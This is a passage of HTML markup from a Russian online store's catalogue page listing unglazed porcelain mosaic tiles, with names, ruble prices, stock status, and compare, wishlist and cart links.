                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="543.9"><span title="544 российских рубля"><span class="num">544</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="555 российских рублей"><span class="num">555</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm-2"
                          data-prodimg="https://i3.storeland.net/2/7998/179972381/baec64/abisso-scuro-48x48x6.jpg"
                          data-id="179399307"
                          data-mod-id="297300788"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297300788&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm-2"
                        data-prodimg="https://i3.storeland.net/2/7998/179972381/baec64/abisso-scuro-48x48x6.jpg"
                        data-id="179399307"
                        data-mod-id="297300788"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297300788&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297300788&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm-2?mod_id=297300788" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Abisso-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm-2?mod_id=297300788" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Abisso scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297300788"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297300914 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297300914" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297300914" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/7998/179972604/075a3e/aquario.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297300914" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i3.storeland.net/2/7998/179972604/baec64/aquario.jpg"
                          data-id="179399413"
                          data-mod-id="297300914"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297300914&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i3.storeland.net/2/7998/179972604/baec64/aquario.jpg"
                        data-id="179399413"
                        data-mod-id="297300914"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297300914&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297300914&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297300914" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Aquario-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297300914" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Aquario 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297300914"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297301062 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297301062" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301062" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/2/7998/179972764/075a3e/la-luna.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301062" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="381.22"><span title="381 российский рубль"><span class="num">381</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="389 российских рублей"><span class="num">389</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i1.storeland.net/2/7998/179972764/baec64/la-luna.jpg"
                          data-id="179399504"
                          data-mod-id="297301062"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297301062&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i1.storeland.net/2/7998/179972764/baec64/la-luna.jpg"
                        data-id="179399504"
                        data-mod-id="297301062"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297301062&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297301062&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301062" title="Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-La-Luna-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301062" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе La Luna 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297301062"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297301118 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297301118" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301118" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/7998/179972791/075a3e/fantasma-scuro.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301118" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i3.storeland.net/2/7998/179972791/baec64/fantasma-scuro.jpg"
                          data-id="179399555"
                          data-mod-id="297301118"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297301118&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i3.storeland.net/2/7998/179972791/baec64/fantasma-scuro.jpg"
                        data-id="179399555"
                        data-mod-id="297301118"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297301118&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297301118&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301118" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301118" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297301118"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297301792 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297301792" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301792" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7998/179974257/075a3e/marte.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297301792" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Marte 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Marte-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
